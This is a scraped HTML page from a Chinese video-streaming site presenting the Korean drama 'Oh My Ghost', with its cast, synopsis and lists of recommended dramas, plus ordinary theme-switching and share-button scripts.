

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nbxinre.com/video/10454.html
body_size: 16782
content:
<!DOCTYPE html><html><head><title>哦我的鬼神大人_共16集/未删减/大结局_韩国剧全集_高清电视剧免费在线观看 - 天堂影视</title><meta name="keywords" content="哦我的鬼神大人,哦我的鬼神大人全集,电视剧" /><meta name="description" content="天堂影视韩国剧《哦我的鬼神大人》于2015年首播，由朴宝英,曹政奭,金瑟祺,郭时旸等主演，天堂电影网提供未删减韩国电视剧哦我的鬼神大人全集高清完整版免费在线观看，大结局剧情已揭晓。该片讲述附身于少女的女鬼和不相信鬼的厨师的浪漫故事。朴宝英饰一个被淫荡女鬼附身的厨房助理，赵正锡饰演朴宝英暗恋的花美男厨师。郭时旸饰从法国归来的海归厨师。林周焕饰正直警察，朴贞雅饰电视台PD，《剩余公主》曾与南柱赫对戏的金瑟祺饰演附..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.nbxinre.com","wapurl":"www.nbxinre.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220724-1/64e4fb188d9a59466895854ec5a73338.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220724-1/64e4fb188d9a59466895854ec5a73338.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/171.html">电影</a></li><li class="active"><a href="/item/172.html">电视剧</a></li><li><a href="/item/174.html">动漫</a></li><li><a href="/item/173.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">哦我的鬼神大人 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/171.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/172.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/174.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/173.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%9F%B3%E7%83%88%E7%9A%84%E9%9F%B3%E4%B9%90%E4%B8%93%E8%BE%91.html" rel="nofollow"><span class="hot_name">柳烈的音乐专辑</span></a></li><li><a href="/search/wd/%E9%9F%A9%E5%85%AC%E4%B8%BB.html" rel="nofollow"><span class="hot_name">韩公主</span></a></li><li><a href="/search/wd/%E7%A9%BF%E8%BF%87%E5%AF%92%E5%86%AC%E6%8B%A5%E6%8A%B1%E4%BD%A0.html" rel="nofollow"><span class="hot_name">穿过寒冬拥抱你</span></a></li><li><a href="/search/wd/%E6%98%8E%E5%A4%A9%E7%9A%84%E8%AE%B0%E5%BF%86.html" rel="nofollow"><span class="hot_name">明天的记忆</span></a></li><li><a href="/search/wd/%E5%AE%88%E5%B2%9B%E4%BA%BA.html" rel="nofollow"><span class="hot_name">守岛人</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://bdzyimg1.com/upload/vod/20220722-1/01407d3539c18f4bb26929306ae4790c.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/10454-2-1.html" data-original="https://bdzyimg1.com/upload/vod/20220722-1/01407d3539c18f4bb26929306ae4790c.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-16全集/大结局</span><span class="pic_vod text_right"><img src="https://www.nbxinre.com/img.php?url=https://bdzyimg1.com/upload/vod/20220722-1/01407d3539c18f4bb26929306ae4790c.jpg" alt="哦我的鬼神大人(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">哦我的鬼神大人(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：owodeguishendaren</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>韩国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>喜剧,爱情,惊悚,韩国剧,韩国<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2015<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>10.0</li><li class="data"><span>语言：</span>韩语<span class="split_line"></span><span>状态：</span><span class="data_style">更新第16集</span> - 免费在线观看</li><li class="data"><span>导演：</span>柳濟元</li><li class="data"><span>主演：</span>朴宝英,曹政奭,金瑟祺,郭时旸</li><li class="data"><span>更新时间：</span><em>2025-05-31</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/10454-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《哦我的鬼神大人》https://www.nbxinre.com/video/10454.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '哦我的鬼神大人',bdPic : 'https://bdzyimg1.com/upload/vod/20220722-1/01407d3539c18f4bb26929306ae4790c.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视韩国剧《哦我的鬼神大人》是一部由柳濟元导演执导，朴宝英,曹政奭,金瑟祺,郭时旸等演员精彩演绎的韩国电视剧，大结局剧情已揭晓（1-16全集），手机免费观看高清未删减电视剧全集就上天堂电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>该片讲述附身于少女的女鬼和不相信鬼的厨师的浪漫故事。朴宝英饰一个被淫荡女鬼附身的厨房助理，赵正锡饰演朴宝英暗恋的花美男厨师。郭时旸饰从法国归来的海归厨师。林周焕饰正直警察，朴贞雅饰电视台PD，《剩余公主》曾与南柱赫对戏的金瑟祺饰演附身于朴宝英的女鬼～接档《前女友俱乐部》7月播出。</span><p class="desc_tips hidden_xs">全部来源：【天堂影院】【星辰影视】【爱奇艺】【星辰影院】【优酷视频】【百度网盘】【迅雷下载】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="10454" data-score="5"><span class="label">给【<strong>哦我的鬼神大人</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/234800.html" title="操心国语" data-original="https://img.bdzyimg1.com/upload/vod/20250528-1/6f0158471c021cd2fe5350eff0b590ce.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234800.html" title="操心国语">操心国语</a></p><p class="vodlist_sub">《操心》改编自韩国同名网络漫画，此剧讲述了男主角(李正信 饰)十年前与初恋擦身而过，一直没法忘记她。他在偶然下穿越时空回到了十</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/234895.html" title="心理教练齐葛吉" data-original="https://img.bdzyimg1.com/upload/vod/20250530-1/f730ebed4909590d4c129d8d97e222b4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234895.html" title="心理教练齐葛吉">心理教练齐葛吉</a></p><p class="vodlist_sub">此剧是体育题材韩剧，主要讲述了由闯祸放弃运动，前国家队运动员出身的心理教练与退役的选手们一起帮助那些陷入低谷的运动员走出低谷，</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/234897.html" title="守护者国语" data-original="https://img.bdzyimg1.com/upload/vod/20250530-1/2ad12480b838e5897cccba36e1097803.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第32集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234897.html" title="守护者国语">守护者国语</a></p><p class="vodlist_sub">THE K2描绘的是的热烈的爱着国家与同僚却被他们抛弃的警卫员，与连爱情都能作为复仇工具使用的有力大选候选人隐藏着的女儿之间的</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/234936.html" title="社内相亲" data-original="https://img.bdzyimg1.com/upload/vod/20250531-1/3e6b9776aa0ee2d1aad5131c6539e781.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234936.html" title="社内相亲">社内相亲</a></p><p class="vodlist_sub">平凡少女申雨菲是个小透明，虽然就职名企，却是个实实在在的穷人。为了还清家人开店欠下的贷款，在富二代闺蜜的怂恿下，打扮成性感放浪</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/234937.html" title="我也是花国语" data-original="https://img.bdzyimg1.com/upload/vod/20250531-1/7c66805bacf3a26b47e3e042def67b0e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234937.html" title="我也是花国语">我也是花国语</a></p><p class="vodlist_sub">性格难以掌控，让周遭与她相处的人感到痛苦的女巡警车奉善（李智雅 饰）有着火爆的脾气，但又脆弱的心，被上司批评到工作态度恶劣，不</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/234938.html" title="红气球" data-original="https://img.bdzyimg1.com/upload/vod/20250531-1/df01d410d0a0eb4d0acaff0e8f50c528.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234938.html" title="红气球">红气球</a></p><p class="vodlist_sub">将于12月首播的《红色气球》讲述了我们都饱受折磨的相对剥夺感,以及为了抚慰饥饿欲望的渴望而挣扎的我们惊险而温暖的故事。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/234942.html" title="朝鲜神枪手国语" data-original="https://img.bdzyimg1.com/upload/vod/20250531-1/0ba727345b92c4121e879686ff6d64bb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234942.html" title="朝鲜神枪手国语">朝鲜神枪手国语</a></p><p class="vodlist_sub">描述主人公朴允江一角作为在开化期(从1876年朝鲜签订江华岛条约以后到国权被剥夺之间的时期)的朝鲜最后的剑客，为了给父亲妹妹报</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/234943.html" title="第二次二十岁2015" data-original="https://img.bdzyimg1.com/upload/vod/20250531-1/035db1c71f72ca7ec0565d6288f1ec71.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234943.html" title="第二次二十岁2015">第二次二十岁2015</a></p><p class="vodlist_sub">讲述19岁高三时怀孕而不得不放弃学业的女主人公在39岁时与儿子考上同一所大学后发生的故事，崔智友在剧中将饰演为了在丈夫和儿子前</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/251685.html" title="春日狂热" data-original="https://img.bdzyimg1.com/upload/vod/20260106-1/9c6da756172aaa0122d2cb6dd9df5e21.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251685.html" title="春日狂热">春日狂热</a></p><p class="vodlist_sub">讲述了在首尔受伤后来到新水邑的尹春作为交换教师开始了新的生活，对所有事情都表现出麻木和冷漠态度的尹春与宣在奎的相遇，逐渐打开心</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/251078.html" title="疯子2025" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/cd19bb361635757d54216d53ae7fb345.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251078.html" title="疯子2025">疯子2025</a></p><p class="vodlist_sub">讲述15年铁粉的超一流明星律师和最讨厌脑残粉的爱豆之间的法庭推理爱情喜剧。金宰英饰演不知道父亲是谁，在母亲手下长大的都乐益。作</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/242696.html" title="华丽的日子" data-original="https://img.bdzyimg1.com/upload/vod/20250810-1/9ed242c6dda5fb7c1d6403eca9b34ea1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至44集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/242696.html" title="华丽的日子">华丽的日子</a></p><p class="vodlist_sub">每个人都有属于自己的辉煌岁月。无论是现在，过去，还是未来。一部引起几代人共鸣的家庭爱情剧，讲述每个人经历的、意义各异的辉煌岁月</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/250079.html" title="等待京道" data-original="https://img.bdzyimg1.com/upload/vod/20251207-1/c9564e3c90c586bdac343fc3d69cc9d2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250079.html" title="等待京道">等待京道</a></p><p class="vodlist_sub">该剧讲述二十岁二十八岁，两次恋爱两次分手之后，李京道和徐智友作为报道出轨绯闻的记者与绯闻主人公的妻子重逢，发生的心酸又深情的爱</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/251574.html" title="亲爱的盗贼大人" data-original="https://img.bdzyimg1.com/upload/vod/20260104-1/afb0a08a49e0863a2e9868aedf49680f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251574.html" title="亲爱的盗贼大人">亲爱的盗贼大人</a></p><p class="vodlist_sub">讲述了偶然成为盗贼的女人和追逐她的朝鲜王朝大将军灵魂互换，互相救援，互相守护的故事。 在2020年Studio Dragon主</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/251501.html" title="法官李汉英" data-original="https://img.bdzyimg1.com/upload/vod/20260103-1/5104dba374f3255cb4586ed5649db53a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251501.html" title="法官李汉英">法官李汉英</a></p><p class="vodlist_sub">该剧改编同名网络小说《法官李汉英》，讲述了相信在法庭上能够伸张正义的法官李汉英，不听从上司的命令，对财阀下达了实刑判决，结果被</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/250710.html" title="第一个男人" data-original="https://img.bdzyimg1.com/upload/vod/20251216-1/81c5afd76ab2afbc1c4a0a2706c36f87.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250710.html" title="第一个男人">第一个男人</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;咸恩静,尹善宇,朴健一,吴贤庆,???,李起昶</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/247278.html" title="玛丽和古怪爸爸们" data-original="https://img.bdzyimg1.com/upload/vod/20251014-1/685c971fee2e53dc3bf1959035e28f7a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第60集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/247278.html" 